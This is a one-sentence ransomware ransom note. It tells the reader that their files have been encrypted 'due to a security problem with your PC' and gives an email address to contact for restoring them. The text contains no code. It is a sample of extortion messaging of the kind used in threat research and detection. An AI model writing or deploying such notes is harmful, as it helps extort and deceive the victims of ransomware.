 All your files have been encrypted due to a security problem with your PC. If you want to restore them, write us to the e-mail submarine@cyberfear.com